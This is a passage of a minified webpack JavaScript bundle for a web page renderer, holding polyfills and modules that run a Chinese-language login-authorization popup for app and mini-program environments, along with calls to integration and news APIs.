e.call(this,0===t?0:t,r),this})};if("function"==typeof v&&(w||B.forEach&&!l((function(){(new v).entries().next()})))){var C=new v,U=C[y](w?{}:-0,1)!=C,O=l((function(){C.has(1)})),_=f((function(t){new v(t)})),Q=!w&&l((function(){for(var t=new v,e=5;e--;)t[y](e,e);return!t.has(-0)}));_||((v=e((function(e,r){u(e,v,t);var n=d(new m,e,v);return null!=r&&s(r,g,n[y],n),n}))).prototype=B,B.constructor=v),(O||Q)&&(E("delete"),E("has"),g&&E("get")),(Q||U)&&E(y),w&&B.clear&&delete B.clear}else v=h.getConstructor(e,t,g,y),i(v.prototype,r),a.NEED=!0;return p(v,t),b[t]=v,A(A.G+A.W+A.F*(v!=m),b),w||h.setStrong(v,t,g),v}},function(t,e,r){(function(t){("undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"fe-renderer@3.39.4"}}).call(this,r(108))},function(t,e,r){"use strict";r.d(e,"c",(function(){return A})),r.d(e,"b",(function(){return o})),r.d(e,"a",(function(){return i}));r(112);var n=r(51);function A(){var t=window.location.hostname,e=window.RPCONFIG.vipHosts||[];return!!e.length&&e.some((function(e){var r=e.match(/^(https?:\/\/)?(.*)$/);return(r&&r[2]||"")===t}))}function o(t){var e=window.location.hostname,r=window.RPCONFIG[t]||[];return!!r.length&&r.some((function(t){var r=t.match(/^(https?:\/\/)?(.*)$/);return(r&&r[2]||"")===e}))}function i(t){var e=Object(n.g)(t);e.protocol="https:";var r=e.hostname,A=e.pathname,o=e.port;return e.protocol+"//"+r+(o.length?":"+o:"")+[A]}},function(t,e,r){"use strict";r(13),r(46),r(38),r(3),r(11);var n,A=r(6),o=r(17),i=r(69),a=(r(7),r(47),r(10),r(9),r(14),r(15),r(19),r(26),r(0)),s=r.n(a),u=r(137);r(369);function c(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function l(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function f(t,e){return(f=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function p(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var d=((n={})[o.c]={title:"小程序",icon:window.RPCONFIG.staticHost+"/rp/plugin/assets/ed52ac1b-9f71-4803-8d4f-1208cfe3d216"},n[o.a]={title:"APP",icon:window.RPCONFIG.staticHost+"/rp/plugin/assets/9034d8a9-7d5e-490c-bc0f-0c18c08e33ac"},n),h=function(t){var e,r;function n(){for(var e,r=arguments.length,n=new Array(r),A=0;A<r;A++)n[A]=arguments[A];return p(l(e=t.call.apply(t,[this].concat(n))||this),"handlerAuth",(function(){var t=e.props.onAuth;t&&t()})),p(l(e),"handlerRefuse",(function(){var t=e.props.onRefuse;g.hide(),t&&t()})),e}return r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,f(e,r),n.prototype.render=function(){var t=this.props,e=t.authEnvName,r=t.authEnvType;return s.a.createElement("div",{className:"auth-popup-page"},s.a.createElement("div",{className:"auth-popup-content"},s.a.createElement("div",{className:"auth-env-info"},s.a.createElement("img",{src:d[r].icon,alt:"",className:"auth-env-icon"}),s.a.createElement("div",{className:"auth-env-name"},s.a.createElement("span",null,e||""),s.a.createElement("span",null,d[r].title||"")),s.a.createElement("p",{className:"auth-env-tip"},"即将拉起授权页面，是否立即跳转")),s.a.createElement("div",{className:"auth-operate-container"},s.a.createElement("span",{className:"auth-btn auth-btn-immediately",onClick:this.handlerAuth},"立即授权"),s.a.createElement("span",{className:"auth-btn auth-btn-refuse",onClick:this.handlerRefuse},"我再考虑"))))},n}(a.Component),g=Object(u.a)(h,!0),w=g.show,m=g.hide;g.show=function(t){var e=document.createElement("div");e.setAttribute("class","auth-popup-container"),document.body.appendChild(e),w(function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?c(Object(r),!0).forEach((function(e){p(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({container:e},t))},g.hide=function(t){m(t);var e=document.querySelector(".auth-popup-container");e&&document.body.removeChild(e)};var v=g,y=r(43),B=r(58);function b(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function E(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){b(o,n,A,i,a,"next",t)}function a(t){b(o,n,A,i,a,"throw",t)}i(void 0)}))}}var C="/api2/integrate";function U(t,e){return O.apply(this,arguments)}function O(){return(O=E(regeneratorRuntime.mark((function t(e,r){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return C+"/getIntegrateDetail",t.abrupt("return",Object(B.b)("/api2/integrate/getIntegrateDetail",{appInstanceId:e,type:r}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function _(t,e,r){return Q.apply(this,arguments)}function Q(){return(Q=E(regeneratorRuntime.mark((function t(e,r,n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return C+"/getAudienceInfoByAudid",t.abrupt("return",Object(B.b)("/api2/integrate/getAudienceInfoByAudid",{orgId:e,identityId:r,jcappid:n}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var F=r(37),I=r(225);function S(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function T(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?S(Object(r),!0).forEach((function(e){P(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):S(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function P(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function H(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function x(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){H(o,n,A,i,a,"next",t)}function a(t){H(o,n,A,i,a,"throw",t)}i(void 0)}))}}var R,N,D=A.a.get("static/src/helpers/multi-env-auth/app-env-auth.ts");!function(t){t[t.NO_VERIFY=0]="NO_VERIFY",t[t.VERIFY=1]="VERIFY"}(R||(R={})),function(t){t[t.UNKNOWN=0]="UNKNOWN",t[t.NOT_LOGIN=1]="NOT_LOGIN",t[t.LOGIN_SUCCESS=2]="LOGIN_SUCCESS"}(N||(N={}));var k={loginStat:N.UNKNOWN};function M(t){return L.apply(this,arguments)}function L(){return(L=x(regeneratorRuntime.mark((function t(e){var r,n,A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,z(e);case 3:if(r=t.sent){t.next=6;break}return t.abrupt("return",null);case 6:if(n=window.pageData.orgId){t.next=9;break}return t.abrupt("return",null);case 9:return A=r.appInstanceId,t.next=12,Object(y.a)(n,[A]);case 12:if(t.sent){t.next=15;break}return t.abrupt("return",null);case 15:if(j(r)){t.next=18;break}return t.abrupt("return",null);case 18:return t.abrupt("return",r);case 21:t.prev=21,t.t0=t.catch(0),D.info("获取app授权配置出错，错误信息=%s",t.t0.message);case 24:return t.abrupt("return",null);case 25:case"end":return t.stop()}}),t,null,[[0,21]])})))).apply(this,arguments)}function j(t){var e=function(t){return t.userAgent}(t);return-1!==navigator.userAgent.toLowerCase().indexOf(e.toLowerCase())}function K(t){return new Promise((function(e){x(regeneratorRuntime.mark((function r(){var n,A,i,a,s,u,c;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(r.prev=0,n=t.sdk){r.next=5;break}return e(!1),r.abrupt("return");case 5:if(window.AppAuthorization){r.next=9;break}return D.info("加载自建应用sdk"),r.next=9,Object(F.a)(n);case 9:if(D.info("自建应用sdk加载成功"),A=window,i=A.AppAuthorization,D.info("AppAuthorization=%o",i),!i){r.next=43;break}if(+t.loginStatCheck!==R.VERIFY){r.next=21;break}return r.next=16,i.isLogin();case 16:if(a=r.sent,k.loginStat=a?N.LOGIN_SUCCESS:N.NOT_LOGIN,a){r.next=21;break}return e(!1),r.abrupt("return");case 21:return r.next=23,i.getUserInfo();case 23:if((s=r.sent).appInstanceId=t.appInstanceId,s.jcappid=t.instanceAppId,s){r.next=29;break}return e(!1),r.abrupt("return");case 29:return D.info("app授权的用户信息，=%o",s),r.next=32,I.a.triggerAsync(s);case 32:return(u=r.sent)&&(s=T(T({},s),u)),r.next=36,X(s);case 36:if(!r.sent&&1!=+t.disableAuthPage){r.next=41;break}return W(s),e(!0),r.abrupt("return");case 41:return c=v.show({onAuth:function(){W(s),e(!0),v.hide(c)},onRefuse:function(){window.appAuth=!1,e(!1)},authEnvName:t.appInstanceName,authEnvType:o.a}),r.abrupt("return");case 43:r.next=48;break;case 45:r.prev=45,r.t0=r.catch(0),D.info("app环境授权出错，错误信息=%s",r.t0.message);case 48:e(!1);case 49:case"end":return r.stop()}}),r,null,[[0,45]])})))()}))}function X(t){return G.apply(this,arguments)}function G(){return(G=x(regeneratorRuntime.mark((function t(e){var r,n,A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=window.pageData.orgId){t.next=3;break}return t.abrupt("return",!1);case 3:return t.prev=3,n=e.identitys&&e.identitys.length?e.identitys[0].identityValue:e.identityId,t.next=7,_(r,n,e.appInstanceId);case 7:return A=t.sent,t.abrupt("return",!!A);case 11:t.prev=11,t.t0=t.catch(3),D.warn("查询客户档案信息出错，错误信息=%s",t.t0.message);case 14:return t.abrupt("return",!1);case 15:case"end":return t.stop()}}),t,null,[[3,11]])})))).apply(this,arguments)}function z(t){return V.apply(this,arguments)}function V(){return(V=x(regeneratorRuntime.mark((function t(e){var r,n,A,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return",null);case 2:if(r=e[o.a]){t.next=5;break}return t.abrupt("return",null);case 5:if(n=r.appInstanceId){t.next=8;break}return t.abrupt("return",null);case 8:return t.next=10,U(n,0);case 10:if((A=t.sent)&&0!==A.length){t.next=13;break}return t.abrupt("return",null);case 13:if(i=A.find((function(t){return t.permissionKey===o.a}))){t.next=16;break}return t.abrupt("return",null);case 16:return a=i.jsonStr?JSON.parse(i.jsonStr):{},t.abrupt("return",T(T(T({},i),a),{},{appInstanceId:n}));case 18:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function W(t){D.info("获取到的用户信息=%o",t),window.pageData.wechatUserData=T(T(T({},window.pageData.wechatUserData),t),{},{nickname:t.userName,headimgurl:t.avatar})}function Y(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function J(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Y(Object(r),!0).forEach((function(e){q(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Y(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function q(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function Z(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function $(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){Z(o,n,A,i,a,"next",t)}function a(t){Z(o,n,A,i,a,"throw",t)}i(void 0)}))}}var tt=A.a.get("src/helpers/multi-env-auth/helpers.ts");function et(t,e){return rt.apply(this,arguments)}function rt(){return(rt=$(regeneratorRuntime.mark((function t(e,r){var n,A,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,e){t.next=3;break}return t.abrupt("return",null);case 3:if(n=e[r]){t.next=6;break}return t.abrupt("return",null);case 6:if(A=n.appInstanceId){t.next=9;break}return t.abrupt("return",null);case 9:return t.next=11,U(A,0);case 11:if((o=t.sent)&&0!==o.length){t.next=14;break}return t.abrupt("return",null);case 14:if(i=o.find((function(t){return t.permissionKey===r}))){t.next=17;break}return t.abrupt("return",null);case 17:return a=i.jsonStr?JSON.parse(i.jsonStr):{},t.abrupt("return",J(J(J({},i),a),{},{appInstanceId:A}));case 21:return t.prev=21,t.t0=t.catch(0),tt.error(t.t0.message),t.abrupt("return",null);case 25:case"end":return t.stop()}}),t,null,[[0,21]])})))).apply(this,arguments)}function nt(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function At(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){nt(o,n,A,i,a,"next",t)}function a(t){nt(o,n,A,i,a,"throw",t)}i(void 0)}))}}var ot=A.a.get("src/helpers/multi-env-auth/mp-env-auth.ts");function it(t){return new Promise((function(e){At(regeneratorRuntime.mark((function r(){var n;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(r.prev=0,n=t.sdk){r.next=5;break}return e(!1),r.abrupt("return");case 5:return ot.info("加载小程序自建应用sdk"),r.next=8,Object(F.a)(n);case 8:return ot.info("小程序自建应用sdk加载完毕"),e(!0),r.abrupt("return");case 13:r.prev=13,r.t0=r.catch(0),ot.info("小程序环境集成出错，错误信息=%s",r.t0.message);case 16:e(!1);case 17:case"end":return r.stop()}}),r,null,[[0,13]])})))()}))}function at(t){return st.apply(this,arguments)}function st(){return(st=At(regeneratorRuntime.mark((function t(e){var r,n,A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,et(e,o.c);case 3:if(r=t.sent){t.next=6;break}return t.abrupt("return",null);case 6:if(n=window.pageData.orgId){t.next=9;break}return t.abrupt("return",null);case 9:return A=r.appInstanceId,t.next=12,Object(y.a)(n,[A]);case 12:if(t.sent){t.next=15;break}return t.abrupt("return",null);case 15:return t.abrupt("return",r);case 18:t.prev=18,t.t0=t.catch(0),ot.info("获取小程序环境集成配置出错，错误信息=%s",t.t0.message);case 21:return t.abrupt("return",null);case 22:case"end":return t.stop()}}),t,null,[[0,18]])})))).apply(this,arguments)}function ut(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function ct(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){ut(o,n,A,i,a,"next",t)}function a(t){ut(o,n,A,i,a,"throw",t)}i(void 0)}))}}r.d(e,"b",(function(){return ft})),r.d(e,"c",(function(){return yt})),r.d(e,"a",(function(){return Bt}));var lt=A.a.get("static/src/utils/auth.ts");function ft(){return pt.apply(this,arguments)}function pt(){return(pt=ct(regeneratorRuntime.mark((function t(){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,ht();case 3:if(!(e=t.sent)){t.next=9;break}return t.next=7,mt(e);case 7:t.next=13;break;case 9:r=o.d.H5,window.isAppPreviewer&&(r=o.d.EXT_APP),window.isMiniProgram&&(r=o.d.WX_MINI_PROGRAM),Object(i.f)(r);case 13:t.next=18;break;case 15:t.prev=15,t.t0=t.catch(0),lt.info("检测多环境授权出错，错误信息=%s",t.t0.message);case 18:case"end":return t.stop()}}),t,null,[[0,15]])})))).apply(this,arguments)}var dt=null;function ht(){return gt.apply(this,arguments)}function gt(){return(gt=ct(regeneratorRuntime.mark((function t(){var e,r,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=wt()){t.next=3;break}return t.abrupt("return",null);case 3:if(!window.isMiniProgram){t.next=10;break}return t.next=6,at(e);case 6:return r=t.sent,Object(i.f)(o.d.WX_MINI_PROGRAM),dt=o.c,t.abrupt("return",r);case 10:return t.next=12,M(e);case 12:return(n=t.sent)&&(Object(i.f)(o.d.EXT_APP),dt=o.a),t.abrupt("return",n);case 15:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function wt(){return window.pageData.auth}function mt(t){return vt.apply(this,arguments)}function vt(){return(vt=ct(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:if(t.prev=2,"MINIAPP_ENV_INTEGRATION"!==dt){t.next=7;break}return t.next=6,it(e);case 6:return t.abrupt("return",t.sent);case 7:if("APP_ENV_INTEGRATION"!==dt){t.next=11;break}return t.next=10,K(e);case 10:return t.abrupt("return",t.sent);case 11:t.next=16;break;case 13:t.prev=13,t.t0=t.catch(2),lt.info("多环境授权出错，错误信息=%s",t.t0.message);case 16:return t.abrupt("return",!1);case 17:case"end":return t.stop()}}),t,null,[[2,13]])})))).apply(this,arguments)}function yt(){return dt}function Bt(){window.H5_RUNTIME_ENV===o.d.EXT_APP?window.AppActions?window.AppActions.login&&window.AppActions.login():lt.error("未检测到方法AppActions，请检查APP-SDK是否正确加载"):lt.error("发起APP境授权出错，检测到当前为非APP环境")}},function(t,e,r){r(306)("Uint8",1,(function(t){return function(e,r,n){return t(this,e,r,n)}}))},,function(t,e,r){"use strict";var n=r(27),A=r(313),o=r(227),i=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);n(n.P+n.F*i,"String",{padStart:function(t){return A(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},,function(t,e,r){"use strict";r.d(e,"a",(function(){return a})),r.d(e,"c",(function(){return u})),r.d(e,"b",(function(){return l}));r(13),r(3),r(11);var n=r(12);function A(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function o(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){A(i,n,o,a,s,"next",t)}function s(t){A(i,n,o,a,s,"throw",t)}a(void 0)}))}}var i=window.RPCONFIG.bwsHost||"//bws.test.rabbitpre.com";function a(t,e){return s.apply(this,arguments)}function s(){return(s=o(regeneratorRuntime.mark((function t(e,r){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/news/info",t.next=3,Object(n.a)("/news/info",{id:e,orgId:r});case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function u(t,e){return c.apply(this,arguments)}function c(){return(c=o(regeneratorRuntime.mark((function t(e,r){var A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return A=i+"/api/employee-card/getNameCardNew",t.next=3,Object(n.a)(A,{orgId:e,channelId:r});case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function l(t,e){return f.apply(this,arguments)}function f(){return(f=o(regeneratorRuntime.mark((function t(e,r){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/news/miniappInfo",t.next=3,Object(n.a)("/news/miniappInfo",{orgId:e,appType:r});case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},function(t,e,r){"use strict";r.d(e,"a",(function(){return s}));r(26),r(144),r(3),r(59),r(213),r(66),r(21),r(18),r(20);function n(t){var e="function"==typeof Map?new Map:void 0;return(n=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return A(t,arguments,a(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),i(n,t)})(t)}function A(t,e,r){return(A=o()?Reflect.construct:function(t,e,r){var n=[null];n.push.apply(n,e);var A=new(Function.bind.apply(t,n));return r&&i(A,r.prototype),A}).apply(null,arguments)}function o(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function i(t,e){return(i=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){return(a=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var s=function(t){var e,r;function n(e){var r;return(r=t.call(this,e)||this).name="InvalidCharacterError",r.message=e,r}return r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,i(e,r),n}(n(Error))},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,r){var n=r(72),A=r(100).f,o={}.toString,i="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return i&&"[object Window]"==o.call(t)?function(t){try{return A(t)}catch(t){return i.slice()}}(t):A(n(t))}},,,function(t,e,r){for(var n,A=r(34),o=r(65),i=r(97),a=i("typed_array"),s=i("view"),u=!(!A.ArrayBuffer||!A.DataView),c=u,l=0,f="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(n=A[f[l++]])?(o(n.prototype,a,!0),o(n.prototype,s,!0)):c=!1;t.exports={ABV:u,CONSTR:c,TYPED:a,VIEW:s}},function(t,e,r){var n=r(92),A=r(57);t.exports=function(t){if(void 0===t)return 0;var e=n(t),r=A(e);if(e!==r)throw RangeError("Wrong length!");return r}},function(t,e,r){"use strict";var n=r(92),A=r(84);t.exports=function(t){var e=String(A(this)),r="",o=n(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(e+=e))1&o&&(r+=e);return r}},function(t,e,r){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(e in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var n=Object.getOwnPropertySymbols(t);if(1!==n.length||n[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var A=Object.getOwnPropertyDescriptor(t,e);if(42!==A.value||!0!==A.enumerable)return!1}return!0}},function(t,e,r){"use strict";var n=Object.prototype.toString;t.exports=function(t){var e=n.call(t),r="[object Arguments]"===e;return r||(r="[object Array]"!==e&&null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&"[object Function]"===n.call(t.callee)),r}},function(t,e,r){"use strict";r(177)();var n=r(320),A=r(74),o=r(322),i=r(330),a=r(35),s=r(148),u=s(a("%Promise.all%")),c=s(a("%Promise.reject%"));t.exports=function(t){var e=this;if("Object"!==A(e))throw new TypeError("`this` value must be an object");var r=o(t);return u(e,i(r,(function(t){var r=n(e,t);try{return r.then((function(t){return{status:"fulfilled",value:t}}),(function(t){return{status:"rejected",reason:t}}))}catch(t){return c(e,t)}})))}},function(t,e,r){"use strict";var n=String.prototype.valueOf,A=Object.prototype.toString,o=r(178)();t.exports=function(t){return"string"==typeof t||"object"==typeof t&&(o?function(t){try{return n.call(t),!0}catch(t){return!1}}(t):"[object String]"===A.call(t))}},function(t,e,r){"use strict";t.exports=r(331)},function(t,e,r){"use strict";var n=r(332),A=r(345),o=r(346),i=r(254),a=r(353),s=r(261),u=r(354),c=r(362),l=r(363),f=r(87),p=r(249),d=Object("a"),h="a"!==d[0]||!(0 in d),g=f("String.prototype.split");t.exports=function(t){var e,r=c(this),f=h&&p(r)?g(r,""):r,d=u(f.length);if(!s(t))throw new TypeError("Array.prototype.map callback must be a function");arguments.length>1&&(e=arguments[1]);for(var w=n(r,d),m=0;m<d;){var v=l(m),y=a(r,v);if(y){var B=i(r,v),b=A(t,e,[B,m,r]);o(w,v,b)}m+=1}return w}},function(t,e,r){"use strict";var n=r(334),A=r(335),o=r(74),i=r(253),a=r(336);t.exports=function(t){if("Number"!==o(t)||i(t)||!a(t))return!1;var e=n(t);return A(e)===e}},function(t,e,r){"use strict";t.exports=Number.isNaN||function(t){return t!=t}},function(t,e,r){"use strict";var n=r(35)("%TypeError%"),A=r(337),o=r(136),i=r(74);t.exports=function(t,e){if("Object"!==i(t))throw new n("Assertion failed: Type(O) is not Object");if(!o(e))throw new n("Assertion failed: IsPropertyKey(P) is not true, got "+A(e));return t[e]}},function(t,e,r){"use strict";var n=r(35)("%Object.defineProperty%",!0);if(n)try{n({},"a",{value:1})}catch(t){n=null}var A=Object.defineProperty&&0===Object.defineProperty([],"length",{value:1}).length,o=A&&r(343),i=r(87)("Object.prototype.propertyIsEnumerable");t.exports=function(t,e,r,a,s,u){if(!n){if(!t(u))return!1;if(!u["[[Configurable]]"]||!u["[[Writable]]"])return!1;if(s in a&&i(a,s)!==!!u["[[Enumerable]]"])return!1;var c=u["[[Value]]"];return a[s]=c,e(a[s],c)}return A&&"length"===s&&"[[Value]]"in u&&o(a)&&a.length!==u["[[Value]]"]?(a.length=u["[[Value]]"],a.length===u["[[Value]]"]):(n(a,s,r(u)),!0)}},function(t,e,r){"use strict";var n=r(218),A=r(74);t.exports=function(t){if(void 0===t)return t;n(A,"Property Descriptor","Desc",t);var e={};return"[[Value]]"in t&&(e.value=t["[[Value]]"]),"[[Writable]]"in t&&(e.writable=t["[[Writable]]"]),"[[Get]]"in t&&(e.get=t["[[Get]]"]),"[[Set]]"in t&&(e.set=t["[[Set]]"]),"[[Enumerable]]"in t&&(e.enumerable=t["[[Enumerable]]"]),"[[Configurable]]"in t&&(e.configurable=t["[[Configurable]]"]),e}},function(t,e,r){"use strict";var n=r(118),A=r(218),o=r(74);t.exports=function(t){return void 0!==t&&(A(o,"Property Descriptor","Desc",t),!(!n(t,"[[Value]]")&&!n(t,"[[Writable]]")))}},function(t,e,r){"use strict";var n=r(253);t.exports=function(t,e){return t===e?0!==t||1/t==1/e:n(t)&&n(e)}},function(t,e,r){"use strict";var n=r(118),A=r(35)("%TypeError%"),o=r(74),i=r(260),a=r(261);t.exports=function(t){if("Object"!==o(t))throw new A("ToPropertyDescriptor requires an object");var e={};if(n(t,"enumerable")&&(e["[[Enumerable]]"]=i(t.enumerable)),n(t,"configurable")&&(e["[[Configurable]]"]=i(t.configurable)),n(t,"value")&&(e["[[Value]]"]=t.value),n(t,"writable")&&(e["[[Writable]]"]=i(t.writable)),n(t,"get")){var r=t.get;if(void 0!==r&&!a(r))throw new A("getter must be a function");e["[[Get]]"]=r}if(n(t,"set")){var s=t.set;if(void 0!==s&&!a(s))throw new A("setter must be a function");e["[[Set]]"]=s}if((n(e,"[[Get]]")||n(e,"[[Set]]"))&&(n(e,"[[Value]]")||n(e,"[[Writable]]")))throw new A("Invalid property descriptor. Cannot both specify accessors and a value or writable attribute");return e}},function(t,e,r){"use strict";t.exports=function(t){return!!t}},function(t,e,r){"use strict";t.exports=r(262)},function(t,e,r){"use strict";var n,A,o=Function.prototype.toString,i="object"==typeof Reflect&&null!==Reflect&&Reflect.apply;if("function"==typeof i&&"function"==typeof Object.defineProperty)try{n=Object.defineProperty({},"length",{get:function(){throw A}}),A={},i((function(){throw 42}),null,n)}catch(t){t!==A&&(i=null)}else i=null;var a=/^\s*class\b/,s=function(t){try{var e=o.call(t);return a.test(e)}catch(t){return!1}},u=Object.prototype.toString,c="function"==typeof Symbol&&!!Symbol.toStringTag,l="object"==typeof document&&void 0===document.all&&void 0!==document.all?document.all:{};t.exports=i?function(t){if(t===l)return!0;if(!t)return!1;if("function"!=typeof t&&"object"!=typeof t)return!1;if("function"==typeof t&&!t.prototype)return!0;try{i(t,null,n)}catch(t){if(t!==A)return!1}return!s(t)}:function(t){if(t===l)return!0;if(!t)return!1;if("function"!=typeof t&&"object"!=typeof t)return!1;if("function"==typeof t&&!t.prototype)return!0;if(c)return function(t){try{return!s(t)&&(o.call(t),!0)}catch(t){return!1}}(t);if(s(t))return!1;var e=u.call(t);return"[object Function]"===e||"[object GeneratorFunction]"===e}},function(t,e,r){"use strict";t.exports=function(t){return null===t||"function"!=typeof t&&"object"!=typeof t}},function(t,e,r){"use strict";var n=r(364),A=r(251);t.exports=function(){var t=Array.prototype.map;return n(t)?t:A}},function(t,e,r){"use strict";var n=r(177),A=r(248);t.exports=function(){return n(),"function"==typeof Promise.allSettled?Promise.allSettled:A}},function(t,e,r){t.exports=r(125)("native-function-to-string",Function.toString)},function(t,e,r){"use strict";var 